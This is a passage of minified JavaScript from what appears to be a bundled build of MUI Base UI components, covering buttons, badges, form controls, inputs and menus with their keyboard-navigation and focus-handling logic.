r,n;let{children:o,max:a=99,slotProps:l={},slots:i={},showZero:c=!1}=e,f=(0,s.Z)(e,O),{badgeContent:p,max:b,displayValue:y,invisible:v}=(0,d.Q)((0,u.Z)({},e,{max:a})),m=(0,u.Z)({},e,{badgeContent:p,invisible:v,max:b,showZero:c}),P=j(m),w=null!=(r=i.root)?r:"span",M=(0,g.y)({elementType:w,externalSlotProps:l.root,externalForwardedProps:f,additionalProps:{ref:t},ownerState:m,className:P.root}),x=null!=(n=i.badge)?n:"span",k=(0,g.y)({elementType:x,externalSlotProps:l.badge,ownerState:m,className:P.badge});return(0,h.jsxs)(w,(0,u.Z)({},M,{children:[o,(0,h.jsx)(x,(0,u.Z)({},k,{children:y}))]}))});function w(e){return(0,b.Z)("MuiButton",e)}let M=(0,p.Z)("MuiButton",["root","active","disabled","focusVisible"]);var x=r(98495),k=r(95137),_=r(55095);function C(e={}){let{disabled:t=!1,focusableWhenDisabled:r,href:n,rootRef:o,tabIndex:a,to:l,type:i}=e,s=c.useRef(),[f,d]=c.useState(!1),{isFocusVisibleRef:p,onFocus:b,onBlur:y,ref:v}=(0,x.Z)(),[g,m]=c.useState(!1);t&&!r&&g&&m(!1),c.useEffect(()=>{p.current=g},[g,p]);let[h,O]=c.useState(""),j=e=>t=>{var r;g&&t.preventDefault(),null==(r=e.onMouseLeave)||r.call(e,t)},P=e=>t=>{var r;y(t),!1===p.current&&m(!1),null==(r=e.onBlur)||r.call(e,t)},w=e=>t=>{var r,n;s.current||(s.current=t.currentTarget),b(t),!0===p.current&&(m(!0),null==(n=e.onFocusVisible)||n.call(e,t)),null==(r=e.onFocus)||r.call(e,t)},M=()=>{let e=s.current;return"BUTTON"===h||"INPUT"===h&&["button","submit","reset"].includes(null==e?void 0:e.type)||"A"===h&&(null==e?void 0:e.href)},C=e=>r=>{if(!t){var n;null==(n=e.onClick)||n.call(e,r)}},S=e=>r=>{var n;t||(d(!0),document.addEventListener("mouseup",()=>{d(!1)},{once:!0})),null==(n=e.onMouseDown)||n.call(e,r)},R=e=>r=>{var n,o;null==(n=e.onKeyDown)||n.call(e,r),!r.defaultMuiPrevented&&(r.target!==r.currentTarget||M()||" "!==r.key||r.preventDefault(),r.target!==r.currentTarget||" "!==r.key||t||d(!0),r.target!==r.currentTarget||M()||"Enter"!==r.key||t||(null==(o=e.onClick)||o.call(e,r),r.preventDefault()))},W=e=>r=>{var n,o;r.target===r.currentTarget&&d(!1),null==(n=e.onKeyUp)||n.call(e,r),r.target!==r.currentTarget||M()||t||" "!==r.key||r.defaultMuiPrevented||null==(o=e.onClick)||o.call(e,r)},$=c.useCallback(e=>{var t;O(null!=(t=null==e?void 0:e.tagName)?t:"")},[]),E=(0,k.Z)($,o,v,s),T={};return"BUTTON"===h?(T.type=null!=i?i:"button",r?T["aria-disabled"]=t:T.disabled=t):""!==h&&(n||l||(T.role="button",T.tabIndex=null!=a?a:0),t&&(T["aria-disabled"]=t,T.tabIndex=r?null!=a?a:0:-1)),{getRootProps:(t={})=>{let r=(0,_._)(e),n=(0,u.Z)({},r,t);return delete n.onFocusVisible,(0,u.Z)({type:i},n,T,{onBlur:P(n),onClick:C(n),onFocus:w(n),onKeyDown:R(n),onKeyUp:W(n),onMouseDown:S(n),onMouseLeave:j(n),ref:E})},focusVisible:g,setFocusVisible:m,active:f,rootRef:E}}let S=["action","children","disabled","focusableWhenDisabled","onFocusVisible","slotProps","slots"],R=e=>{let{active:t,disabled:r,focusVisible:n}=e;return(0,f.Z)({root:["root",r&&"disabled",n&&"focusVisible",t&&"active"]},(0,m.T)(w))},W=c.forwardRef(function(e,t){var r;let{action:n,children:o,focusableWhenDisabled:a=!1,slotProps:l={},slots:i={}}=e,f=(0,s.Z)(e,S),d=c.useRef(),{active:p,focusVisible:b,setFocusVisible:y,getRootProps:v}=C((0,u.Z)({},e,{focusableWhenDisabled:a}));c.useImperativeHandle(n,()=>({focusVisible:()=>{y(!0),d.current.focus()}}),[y]);let m=(0,u.Z)({},e,{active:p,focusableWhenDisabled:a,focusVisible:b}),O=R(m),j=f.href||f.to?"a":"button",P=null!=(r=i.root)?r:j,w=(0,g.y)({elementType:P,getSlotProps:v,externalForwardedProps:f,externalSlotProps:l.root,additionalProps:{ref:t},ownerState:m,className:O.root});return(0,h.jsx)(P,(0,u.Z)({},w,{children:o}))});var $=r(8424),E=r(53102);let T=c.createContext(null);function D(e,t){return e===t}let I={},A=()=>{};function L(e,t){let r=(0,u.Z)({},e);return Object.keys(t).forEach(e=>{void 0!==t[e]&&(r[e]=t[e])}),r}function N(e){let t=c.useRef(null),{reducer:r,initialState:n,controlledProps:o=I,stateComparers:a=I,onStateChange:l=A,actionContext:i}=e,s=c.useCallback((e,n)=>{t.current=n;let a=L(e,o),l=r(a,n);return l},[o,r]),[f,d]=c.useReducer(s,n),p=c.useCallback(e=>{d((0,u.Z)({},e,{context:i}))},[i]);return!function(e){let{nextState:t,initialState:r,stateComparers:n,onStateChange:o,controlledProps:a,lastActionRef:l}=e,i=c.useRef(r);c.useEffect(()=>{if(null===l.current)return;let e=L(i.current,a);Object.keys(t).forEach(r=>{var a,i,u;let s=null!=(a=n[r])?a:D,c=t[r],f=e[r];(null!=f||null==c)&&(null==f||null!=c)&&(null==f||null==c||s(c,f))||null==o||o(null!=(i=l.current.event)?i:null,r,c,null!=(u=l.current.type)?u:"",t)}),i.current=t,l.current=null},[i,t,l,o,n,a])}({nextState:f,initialState:n,stateComparers:null!=a?a:I,onStateChange:null!=l?l:A,controlledProps:o,lastActionRef:t}),[L(f,o),p]}let B={blur:"dropdown:blur",escapeKeyDown:"dropdown:escapeKeyDown",toggle:"dropdown:toggle",open:"dropdown:open",close:"dropdown:close"};function Z(e,t){switch(t.type){case B.blur:case B.escapeKeyDown:return{open:!1};case B.toggle:return{open:!e.open};case B.open:return{open:!0};case B.close:return{open:!1};default:throw Error("Unhandled action")}}function z(e={}){let{defaultOpen:t,onOpenChange:r,open:n}=e,[o,a]=c.useState(""),[l,i]=c.useState(null),u=c.useRef(null),s=c.useCallback((e,t,n,o)=>{"open"===t&&(null==r||r(e,n)),u.current=o},[r]),f=c.useMemo(()=>void 0!==n?{open:n}:{},[n]),[d,p]=N({controlledProps:f,initialState:t?{open:!0}:{open:!1},onStateChange:s,reducer:Z});return c.useEffect(()=>{d.open||null===u.current||u.current===B.blur||null==l||l.focus()},[d.open,l]),{contextValue:{state:d,dispatch:p,popupId:o,registerPopup:a,registerTrigger:i,triggerElement:l},open:d.open}}function F(e){let{children:t,open:r,defaultOpen:n,onOpenChange:o}=e,{contextValue:a}=z({defaultOpen:n,onOpenChange:o,open:r});return(0,h.jsx)(T.Provider,{value:a,children:t})}var U=r(15084),V=r(34625);let H=c.createContext(void 0);function G(e){return(0,b.Z)("MuiFormControl",e)}let q=(0,p.Z)("MuiFormControl",["root","disabled","error","filled","focused","required"]),K=["defaultValue","children","disabled","error","onChange","required","slotProps","slots","value"],X=c.forwardRef(function(e,t){var r;let{defaultValue:n,children:o,disabled:a=!1,error:l=!1,onChange:i,required:d=!1,slotProps:p={},slots:b={},value:y}=e,v=(0,s.Z)(e,K),[O,j]=(0,V.Z)({controlled:y,default:n,name:"FormControl",state:"value"}),P=null!=O&&!(Array.isArray(O)&&0===O.length)&&""!==O,[w,M]=c.useState(!1),x=w&&!a;c.useEffect(()=>M(e=>!a&&e),[a]);let k=(0,u.Z)({},e,{disabled:a,error:l,filled:P,focused:x,required:d}),_=c.useMemo(()=>({disabled:a,error:l,filled:P,focused:x,onBlur:()=>{M(!1)},onChange:e=>{j(e.target.value),null==i||i(e)},onFocus:()=>{M(!0)},required:d,value:null!=O?O:""}),[a,l,P,x,i,d,j,O]),C=function(e){let{disabled:t,error:r,filled:n,focused:o,required:a}=e;return(0,f.Z)({root:["root",t&&"disabled",o&&"focused",r&&"error",n&&"filled",a&&"required"]},(0,m.T)(G))}(k),S=null!=(r=b.root)?r:"div",R=(0,g.y)({elementType:S,externalSlotProps:p.root,externalForwardedProps:v,additionalProps:{ref:t,children:"function"==typeof o?o(_):o},ownerState:k,className:C.root});return(0,h.jsx)(H.Provider,{value:_,children:(0,h.jsx)(S,(0,u.Z)({},R))})});function Y(){return c.useContext(H)}var J=r(43655);function Q(e){return(0,b.Z)("MuiInput",e)}let ee=(0,p.Z)("MuiInput",["root","formControl","focused","disabled","error","multiline","input","inputMultiline","inputTypeSearch","adornedStart","adornedEnd"]);var et=r(30018);function er(e){let t,r,n,o,a;let{defaultValue:l,disabled:i=!1,error:s=!1,onBlur:f,onChange:d,onFocus:p,required:b=!1,value:y,inputRef:v}=e,g=Y();if(g){var m,h,O;t=void 0,r=null!=(m=g.disabled)&&m,n=null!=(h=g.error)&&h,o=null!=(O=g.required)&&O,a=g.value}else t=l,r=i,n=s,o=b,a=y;let{current:j}=c.useRef(null!=a),P=c.useCallback(e=>{},[]),w=c.useRef(null),M=(0,k.Z)(w,v,P),[x,C]=c.useState(!1);c.useEffect(()=>{!g&&r&&x&&(C(!1),null==f||f())},[g,r,x,f]);let S=e=>t=>{var r,n;if(null!=g&&g.disabled){t.stopPropagation();return}null==(r=e.onFocus)||r.call(e,t),g&&g.onFocus?null==g||null==(n=g.onFocus)||n.call(g):C(!0)},R=e=>t=>{var r;null==(r=e.onBlur)||r.call(e,t),g&&g.onBlur?g.onBlur():C(!1)},W=e=>(t,...r)=>{var n,o;if(!j){let e=t.target||w.current;if(null==e)throw Error((0,et.Z)(17))}null==g||null==(n=g.onChange)||n.call(g,t),null==(o=e.onChange)||o.call(e,t,...r)},$=e=>t=>{var r;w.current&&t.currentTarget===t.target&&w.current.focus(),null==(r=e.onClick)||r.call(e,t)};return{disabled:r,error:n,focused:x,formControlContext:g,getInputProps:(e={})=>{let l=(0,u.Z)({},{onBlur:f,onChange:d,onFocus:p},(0,_._)(e)),i=(0,u.Z)({},e,l,{onBlur:R(l),onChange:W(l),onFocus:S(l)});return(0,u.Z)({},i,{"aria-invalid":n||void 0,defaultValue:t,ref:M,value:a,required:o,disabled:r})},getRootProps:(t={})=>{let r=(0,_._)(e,["onBlur","onChange","onFocus"]),n=(0,u.Z)({},r,(0,_._)(t));return(0,u.Z)({},t,n,{onClick:$(n)})},inputRef:M,required:o,value:a}}let en=["aria-describedby","aria-label","aria-labelledby","autoComplete","autoFocus","className","defaultValue","disabled","endAdornment","error","id","multiline","name","onClick","onChange","onKeyDown","onKeyUp","onFocus","onBlur","placeholder","readOnly","required","startAdornment","value","type","rows","slotProps","slots","minRows","maxRows"],eo=e=>{let{disabled:t,error:r,focused:n,formControlContext:o,multiline:a,startAdornment:l,endAdornment:i}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"error",n&&"focused",!!o&&"formControl",a&&"multiline",!!l&&"adornedStart",!!i&&"adornedEnd"],input:["input",t&&"disabled",a&&"multiline"]},(0,m.T)(Q))},ea=c.forwardRef(function(e,t){var r,n,o;let{"aria-describedby":a,"aria-label":l,"aria-labelledby":i,autoComplete:c,autoFocus:f,className:d,defaultValue:p,disabled:b,endAdornment:y,error:v,id:m,multiline:O=!1,name:j,onClick:P,onChange:w,onKeyDown:M,onKeyUp:x,onFocus:k,onBlur:_,placeholder:C,readOnly:S,required:R,startAdornment:W,value:$,type:E,rows:T,slotProps:D={},slots:I={},minRows:A,maxRows:L}=e,N=(0,s.Z)(e,en),{getRootProps:B,getInputProps:Z,focused:z,formControlContext:F,error:U,disabled:V}=er({disabled:b,defaultValue:p,error:v,onBlur:_,onClick:P,onChange:w,onFocus:k,required:R,value:$}),H=O?void 0:null!=E?E:"text",G=(0,u.Z)({},e,{disabled:V,error:U,focused:z,formControlContext:F,multiline:O,type:H}),q=eo(G),K={"aria-describedby":a,"aria-label":l,"aria-labelledby":i,autoComplete:c,autoFocus:f,id:m,onKeyDown:M,onKeyUp:x,name:j,placeholder:C,readOnly:S,type:H},X=null!=(r=I.root)?r:"div",Y=(0,g.y)({elementType:X,getSlotProps:B,externalSlotProps:D.root,externalForwardedProps:N,additionalProps:{ref:t},ownerState:G,className:[q.root,d]}),Q=O?null!=(n=I.textarea)?n:"textarea":null!=(o=I.input)?o:"input",ee=(0,g.y)({elementType:Q,getSlotProps:e=>Z((0,u.Z)({},K,e)),externalSlotProps:D.input,additionalProps:(0,u.Z)({rows:O?T:void 0},O&&!(0,J.X)(Q)&&{minRows:T||A,maxRows:T||L}),ownerState:G,className:q.input});return(0,h.jsxs)(X,(0,u.Z)({},Y,{children:[W,(0,h.jsx)(Q,(0,u.Z)({},ee)),y]}))});function el(e){return(0,b.Z)("MuiMenu",e)}let ei=(0,p.Z)("MuiMenu",["root","listbox","expanded"]);var eu=r(33449),es=r(1091);let ec={blur:"list:blur",itemClick:"list:itemClick",itemHover:"list:itemHover",itemsChange:"list:itemsChange",keyDown:"list:keyDown",resetHighlight:"list:resetHighlight",textNavigation:"list:textNavigation"};function ef(e,t,r){var n;let o,a;let{items:l,isItemDisabled:i,disableListWrap:u,disabledItemsFocusable:s,itemComparer:c,focusManagement:f}=r,d=l.length-1,p=null==e?-1:l.findIndex(t=>c(t,e)),b=!u;switch(t){case"reset":if(-1==("DOM"===f?0:-1))return null;o=0,a="next",b=!1;break;case"start":o=0,a="next",b=!1;break;case"end":o=d,a="previous",b=!1;break;default:{let e=p+t;e<0?!b&&-1!==p||Math.abs(t)>1?(o=0,a="next"):(o=d,a="previous"):e>d?!b||Math.abs(t)>1?(o=d,a="previous"):(o=0,a="next"):(o=e,a=t>=0?"next":"previous")}}let y=function(e,t,r,n,o,a){if(0===r.length||!n&&r.every((e,t)=>o(e,t)))return -1;let l=e;for(;;){if(!a&&"next"===t&&l===r.length||!a&&"previous"===t&&-1===l)return -1;let e=!n&&o(r[l],l);if(!e)return l;l+="next"===t?1:-1,a&&(l=(l+r.length)%r.length)}}(o,a,l,s,i,b);return -1!==y||null===e||i(e,p)?null!=(n=l[y])?n:null:e}function ed(e,t,r){let{itemComparer:n,isItemDisabled:o,selectionMode:a,items:l}=r,{selectedValues:i}=t,s=l.findIndex(t=>n(e,t));if(o(e,s))return t;let c="none"===a?[]:"single"===a?n(i[0],e)?i:[e]:i.some(t=>n(t,e))?i.filter(t=>!n(t,e)):[...i,e];return(0,u.Z)({},t,{selectedValues:c,highlightedValue:e})}function ep(e,t){let{type:r,context:n}=t;switch(r){case ec.keyDown:return function(e,t,r){let n=t.highlightedValue,{orientation:o,pageSize:a}=r;switch(e){case"Home":return(0,u.Z)({},t,{highlightedValue:ef(n,"start",r)});case"End":return(0,u.Z)({},t,{highlightedValue:ef(n,"end",r)});case"PageUp":return(0,u.Z)({},t,{highlightedValue:ef(n,-a,r)});case"PageDown":return(0,u.Z)({},t,{highlightedValue:ef(n,a,r)});case"ArrowUp":if("vertical"!==o)break;return(0,u.Z)({},t,{highlightedValue:ef(n,-1,r)});case"ArrowDown":if("vertical"!==o)break;return(0,u.Z)({},t,{highlightedValue:ef(n,1,r)});case"ArrowLeft":if("vertical"===o)break;return(0,u.Z)({},t,{highlightedValue:ef(n,"horizontal-ltr"===o?-1:1,r)});case"ArrowRight":if("vertical"===o)break;return(0,u.Z)({},t,{highlightedValue:ef(n,"horizontal-ltr"===o?1:-1,r)});case"Enter":case" ":if(null===t.highlightedValue)break;return ed(t.highlightedValue,t,r)}return t}(t.key,e,n);case ec.itemClick:return ed(t.item,e,n);case ec.blur:return"DOM"===n.focusManagement?e:(0,u.Z)({},e,{highlightedValue:null});case ec.textNavigation:return function(e,t,r){let{items:n,isItemDisabled:o,disabledItemsFocusable:a,getItemAsString:l}=r,i=t.length>1,s=i?e.highlightedValue:ef(e.highlightedValue,1,r);for(let c=0;c<n.length&&s&&(i||e.highlightedValue!==s);c+=1){if(function(e,t,r){var n;let o=null==(n=r(e))?void 0:n.trim().toLowerCase();return!!o&&0!==o.length&&0===o.indexOf(t)}(s,t,l)&&(!o(s,n.indexOf(s))||a))return(0,u.Z)({},e,{highlightedValue:s});s=ef(s,1,r)}return e}(e,t.searchString,n);case ec.itemsChange:return function(e,t,r,n){var o,a;let{itemComparer:l,focusManagement:i}=n,s=null;null!=r.highlightedValue?s=null!=(a=e.find(e=>l(e,r.highlightedValue)))?a:null:"DOM"===i&&0===t.length&&(s=ef(null,"reset",n));let c=null!=(o=r.selectedValues)?o:[],f=c.filter(t=>e.some(e=>l(e,t)));return(0,u.Z)({},r,{highlightedValue:s,selectedValues:f})}(t.items,t.previousItems,e,n);case ec.resetHighlight:return(0,u.Z)({},e,{highlightedValue:ef(null,"reset",n)});default:return e}}function eb(e,t){if(t.type===ec.itemHover)return e;let r=ep(e,t);if(null===r.highlightedValue&&t.context.items.length>0)return(0,u.Z)({},r,{highlightedValue:t.context.items[0]});if(t.type===ec.keyDown&&"Escape"===t.event.key)return(0,u.Z)({},r,{open:!1});if(t.type===ec.blur){var n,o,a;if(!(null!=(n=t.context.listboxRef.current)&&n.contains(t.event.relatedTarget))){let e=null==(o=t.context.listboxRef.current)?void 0:o.getAttribute("id"),n=null==(a=t.event.relatedTarget)?void 0:a.getAttribute("aria-controls");return e&&n&&e===n?r:(0,u.Z)({},r,{open:!1,highlightedValue:t.context.items[0]})}}return r}let ey="select:change-selection",ev="select:change-highlight";var eg=r(2648);function em(e,t){let r=c.useRef(e);return c.useEffect(()=>{r.current=e},null!=t?t:[e]),r}let eh={},eO=()=>{},ej=(e,t)=>e===t,eP=()=>!1,ew=e=>"string"==typeof e?e:String(e),eM=()=>({highlightedValue:null,selectedValues:[]});function ex(e){let{controlledProps:t=eh,disabledItemsFocusable:r=!1,disableListWrap:n=!1,focusManagement:o="activeDescendant",getInitialState:a=eM,getItemDomElement:l,getItemId:i,isItemDisabled:s=eP,rootRef:f,onStateChange:d=eO,items:p,itemComparer:b=ej,getItemAsString:y=ew,onChange:v,onHighlightChange:g,onItemsChange:m,orientation:h="vertical",pageSize:O=5,reducerActionContext:j=eh,selectionMode:P="single",stateReducer:w}=e,M=c.useRef(null),x=(0,k.Z)(f,M),_=c.useCallback((e,t,r)=>{if(null==g||g(e,t,r),"DOM"===o&&null!=t&&(r===ec.itemClick||r===ec.keyDown||r===ec.textNavigation)){var n;null==l||null==(n=l(t))||n.focus()}},[l,g,o]),C=c.useMemo(()=>({highlightedValue:b,selectedValues:(e,t)=>(0,eg.H)(e,t,b)}),[b]),S=c.useCallback((e,t,r,n,o)=>{switch(null==d||d(e,t,r,n,o),t){case"highlightedValue":_(e,r,n);break;case"selectedValues":null==v||v(e,r,n)}},[_,v,d]),R=c.useMemo(()=>({disabledItemsFocusable:r,disableListWrap:n,focusManagement:o,isItemDisabled:s,itemComparer:b,items:p,getItemAsString:y,onHighlightChange:_,orientation:h,pageSize:O,selectionMode:P,stateComparers:C}),[r,n,o,s,b,p,y,_,h,O,P,C]),W=a(),$=c.useMemo(()=>(0,u.Z)({},j,R),[j,R]),[E,T]=N({reducer:null!=w?w:ep,actionContext:$,initialState:W,controlledProps:t,stateComparers:C,onStateChange:S}),{highlightedValue:D,selectedValues:I}=E,A=function(e){let t=c.useRef({searchString:"",lastTime:null});return c.useCallback(r=>{if(1===r.key.length&&" "!==r.key){let n=t.current,o=r.key.toLowerCase(),a=performance.now();n.searchString.length>0&&n.lastTime&&a-n.lastTime>500?n.searchString=o:(1!==n.searchString.length||o!==n.searchString)&&(n.searchString+=o),n.lastTime=a,e(n.searchString,r)}},[e])}((e,t)=>T({type:ec.textNavigation,event:t,searchString:e})),L=em(I),B=em(D),Z=c.useRef([]);c.useEffect(()=>{(0,eg.H)(Z.current,p,b)||(T({type:ec.itemsChange,event:null,items:p,previousItems:Z.current}),Z.current=p,null==m||m(p))},[p,b,T,m]);let{notifySelectionChanged:z,notifyHighlightChanged:F,registerHighlightChangeHandler:U,registerSelectionChangeHandler:V}=function(){let e=function(){let e=c.useRef();return e.current||(e.current=function(){let e=new Map;return{subscribe:function(t,r){let n=e.get(t);return n?n.add(r):(n=new Set([r]),e.set(t,n)),()=>{n.delete(r),0===n.size&&e.delete(t)}},publish:function(t,...r){let n=e.get(t);n&&n.forEach(e=>e(...r))}}}()),e.current}(),t=c.useCallback(t=>{e.publish(ey,t)},[e]),r=c.useCallback(t=>{e.publish(ev,t)},[e]),n=c.useCallback(t=>e.subscribe(ey,t),[e]),o=c.useCallback(t=>e.subscribe(ev,t),[e]);return{notifySelectionChanged:t,notifyHighlightChanged:r,registerSelectionChangeHandler:n,registerHighlightChangeHandler:o}}();c.useEffect(()=>{z(I)},[I,z]),c.useEffect(()=>{F(D)},[D,F]);let H=e=>t=>{var r;if(null==(r=e.onKeyDown)||r.call(e,t),t.defaultMuiPrevented)return;let n=["Home","End","PageUp","PageDown"];"vertical"===h?n.push("ArrowUp","ArrowDown"):n.push("ArrowLeft","ArrowRight"),"activeDescendant"===o&&n.push(" ","Enter"),n.includes(t.key)&&t.preventDefault(),T({type:ec.keyDown,key:t.key,event:t}),A(t)},G=e=>t=>{var r,n;null==(r=e.onBlur)||r.call(e,t),t.defaultMuiPrevented||null!=(n=M.current)&&n.contains(t.relatedTarget)||T({type:ec.blur,event:t})},q=c.useCallback(e=>{var t;let r=p.findIndex(t=>b(t,e)),n=(null!=(t=L.current)?t:[]).some(t=>null!=t&&b(e,t)),a=s(e,r),l=null!=B.current&&b(e,B.current),i="DOM"===o;return{disabled:a,focusable:i,highlighted:l,index:r,selected:n}},[p,s,b,L,B,o]),K=c.useMemo(()=>({dispatch:T,getItemState:q,registerHighlightChangeHandler:U,registerSelectionChangeHandler:V}),[T,q,U,V]);return c.useDebugValue({state:E}),{contextValue:K,dispatch:T,getRootProps:(e={})=>(0,u.Z)({},e,{"aria-activedescendant":"activeDescendant"===o&&null!=D?i(D):void 0,onBlur:G(e),onKeyDown:H(e),tabIndex:"DOM"===o?-1:0,ref:x}),rootRef:x,state:E}}let ek=c.createContext(null);function e_(){let[e,t]=c.useState(new Map),r=c.useRef(new Set),n=c.useCallback(function(e){r.current.delete(e),t(t=>{let r=new Map(t);return r.delete(e),r})},[]),o=c.useCallback(function(e,o){let a;return a="function"==typeof e?e(r.current):e,r.current.add(a),t(e=>{let t=new Map(e);return t.set(a,o),t}),{id:a,deregister:()=>n(a)}},[n]),a=c.useMemo(()=>(function(e){let t=Array.from(e.keys()).map(t=>{let r=e.get(t);return{key:t,subitem:r}});return t.sort((e,t)=>{let r=e.subitem.ref.current,n=t.subitem.ref.current;return null===r||null===n||r===n?0:r.compareDocumentPosition(n)&Node.DOCUMENT_POSITION_PRECEDING?1:-1}),new Map(t.map(e=>[e.key,e.subitem]))})(e),[e]),l=c.useCallback(function(e){return Array.from(a.keys()).indexOf(e)},[a]),i=c.useMemo(()=>({getItemIndex:l,registerItem:o,totalSubitemCount:e.size}),[l,o,e.size]);return{contextValue:i,subitems:a}}function eC(e,t){return function(r={}){let n=(0,u.Z)({},r,e(r)),o=(0,u.Z)({},n,t(n));return o}}ek.displayName="CompoundComponentContext";let eS={dispatch:()=>{},popupId:"",registerPopup:()=>{},registerTrigger:()=>{},state:{open:!0},triggerElement:null};function eR(e={}){var t,r;let{listboxRef:n,onItemsChange:o,id:a}=e,l=c.useRef(null),i=(0,k.Z)(l,n),s=null!=(t=(0,eu.Z)(a))?t:"",{state:{open:f},dispatch:d,triggerElement:p,registerPopup:b}=null!=(r=c.useContext(T))?r:eS,y=c.useRef(f),{subitems:v,contextValue:g}=e_(),m=c.useMemo(()=>Array.from(v.keys()),[v]),h=c.useCallback(e=>{var t,r;return null==e?null:null!=(t=null==(r=v.get(e))?void 0:r.ref.current)?t:null},[v]),{dispatch:O,getRootProps:j,contextValue:P,state:{highlightedValue:w},rootRef:M}=ex({disabledItemsFocusable:!0,focusManagement:"DOM",getItemDomElement:h,getInitialState:()=>({selectedValues:[],highlightedValue:null}),isItemDisabled:e=>{var t;return(null==v||null==(t=v.get(e))?void 0:t.disabled)||!1},items:m,getItemAsString:e=>{var t,r;return(null==(t=v.get(e))?void 0:t.label)||(null==(r=v.get(e))||null==(r=r.ref.current)?void 0:r.innerText)},rootRef:i,onItemsChange:o,reducerActionContext:{listboxRef:l},selectionMode:"none",stateReducer:eb});(0,es.Z)(()=>{b(s)},[s,b]),c.useEffect(()=>{if(f&&w===m[0]&&!y.current){var e;null==(e=v.get(m[0]))||null==(e=e.ref)||null==(e=e.current)||e.focus()}},[f,w,v,m]),c.useEffect(()=>{var e,t;null!=(e=l.current)&&e.contains(document.activeElement)&&null!==w&&(null==v||null==(t=v.get(w))||null==(t=t.ref.current)||t.focus())},[w,v]);let x=e=>t=>{var r,n;null==(r=e.onBlur)||r.call(e,t),t.defaultMuiPrevented||null!=(n=l.current)&&n.contains(t.relatedTarget)||t.relatedTarget===p||d({type:B.blur,event:t})},_=e=>t=>{var r;null==(r=e.onKeyDown)||r.call(e,t),t.defaultMuiPrevented||"Escape"!==t.key||d({type:B.escapeKeyDown,event:t})},C=(e={})=>({onBlur:x(e),onKeyDown:_(e)});return c.useDebugValue({subitems:v,highlightedValue:w}),{contextValue:(0,u.Z)({},g,P),dispatch:O,getListboxProps:(e={})=>{let t=eC(C,j);return(0,u.Z)({},t(e),{id:s,role:"menu"})},highlightedValue:w,listboxRef:M,menuItems:v,open:f,triggerElement:p}}let eW=c.createContext(null);function e$(e){let{value:t,children:r}=e,{dispatch:n,getItemIndex:o,getItemState:a,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i,registerItem:u,totalSubitemCount:s}=t,f=c.useMemo(()=>({dispatch:n,getItemState:a,getItemIndex:o,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i}),[n,o,a,l,i]),d=c.useMemo(()=>({getItemIndex:o,registerItem:u,totalSubitemCount:s}),[u,o,s]);return(0,h.jsx)(ek.Provider,{value:d,children:(0,h.jsx)(eW.Provider,{value:f,children:r})})}var eE=r(42096);let eT=["actions","children","onItemsChange","slotProps","slots"],eD=c.forwardRef(function(e,t){var r,n;let{actions:o,children:a,onItemsChange:l,slotProps:i={},slots:d={}}=e,p=(0,s.Z)(e,eT),{contextValue:b,getListboxProps:y,dispatch:v,open:O,triggerElement:j}=eR({onItemsChange:l});c.useImperativeHandle(o,()=>({dispatch:v,resetHighlight:()=>v({type:ec.resetHighlight,event:null})}),[v]);let P=(0,u.Z)({},e,{open:O}),w=function(e){let{open:t}=e;return(0,f.Z)({root:["root",t&&"expanded"],listbox:["listbox",t&&"expanded"]},(0,m.T)(el))}(P),M=null!=(r=d.root)?r:"div",x=(0,g.y)({elementType:M,externalSlotProps:i.root,externalForwardedProps:p,additionalProps:{ref:t,role:void 0},className:w.root,ownerState:P}),k=null!=(n=d.listbox)?n:"ul",_=(0,g.y)({elementType:k,getSlotProps:y,externalSlotProps:i.listbox,className:w.listbox,ownerState:P});return!0===O&&null==j?(0,h.jsx)(M,(0,u.Z)({},x,{children:(0,h.jsx)(k,(0,u.Z)({},_,{children:(0,h.jsx)(e$,{value:b,children:a})}))})):(0,h.jsx)(eE.r,(0,u.Z)({},x,{open:O,anchorEl:j,slots:{root:M},children:(0,h.jsx)(k,(0,u.Z)({},_,{children:(0,h.jsx)(e$,{value:b,children:a})}))}))});function eI(e={}){let{disabled:t=!1,focusableWhenDisabled:r,rootRef:n}=e,o=c.useContext(T);if(null===o)throw Error("useMenuButton: no menu context available.");let{state:a,dispatch:l,registerTrigger:i,popupId:s}=o,{getRootProps:f,rootRef:d,active:p}=C({disabled:t,focusableWhenDisabled:r,rootRef:n}),b=(0,k.Z)(d,i),y=e=>t=>{var r;null==(r=e.onClick)||r.call(e,t),t.defaultMuiPrevented||l({type:B.toggle,event:t})},v=e=>t=>{var r;null==(r=e.onKeyDown)||r.call(e,t),t.defaultMuiPrevented||"ArrowDown"!==t.key&&"ArrowUp"!==t.key||(t.preventDefault(),l({type:B.open,event:t}))},g=(e={})=>({onClick:y(e),onKeyDown:v(e)});return{active:p,getRootProps:(e={})=>{let t=eC(f,g);return(0,u.Z)({},t(e),{"aria-haspopup":"menu","aria-expanded":a.open,"aria-controls":s,ref:b})},open:a.open,rootRef:b}}function eA(e){return(0,b.Z)("MuiMenuButton",e)}let eL=(0,p.Z)("MuiMenuButton",["root","active","disabled","expanded"]),eN=["children","disabled","label","slots","slotProps","focusableWhenDisabled"],eB=e=>{let{active:t,disabled:r,open:n}=e;return(0,f.Z)({root:["root",r&&"disabled",t&&"active",n&&"expanded"]},(0,m.T)(eA))},eZ=c.forwardRef(function(e,t){let{children:r,disabled:n=!1,slots:o={},slotProps:a={},focusableWhenDisabled:l=!1}=e,i=(0,s.Z)(e,eN),{getRootProps:c,open:f,active:d}=eI({disabled:n,focusableWhenDisabled:l,rootRef:t}),p=(0,u.Z)({},e,{open:f,active:d,disabled:n,focusableWhenDisabled:l}),b=eB(p),y=o.root||"button",v=(0,g.y)({elementType:y,getSlotProps:c,externalForwardedProps:i,externalSlotProps:a.root,additionalProps:{ref:t,type:"button"},ownerState:p,className:b.root});return(0,h.jsx)(y,(0,u.Z)({},v,{children:r}))});function ez(e){return(0,b.Z)("MuiMenuItem",e)}let eF=(0,p.Z)("MuiMenuItem",["root","disabled","focusVisible"]);function eU(e){let t;let{handlePointerOverEvents:r=!1,item:n,rootRef:o}=e,a=c.useRef(null),l=(0,k.Z)(a,o),i=c.useContext(eW);if(!i)throw Error("useListItem must be used within a ListProvider");let{dispatch:s,getItemState:f,registerHighlightChangeHandler:d,registerSelectionChangeHandler:p}=i,{highlighted:b,selected:y,focusable:v}=f(n),g=function(){let[,e]=c.useState({});return c.useCallback(()=>{e({})},[])}();(0,es.Z)(()=>d(function(e){e!==n||b?e!==n&&b&&g():g()})),(0,es.Z)(()=>p(function(e){y?e.includes(n)||g():e.includes(n)&&g()}),[p,g,y,n]);let 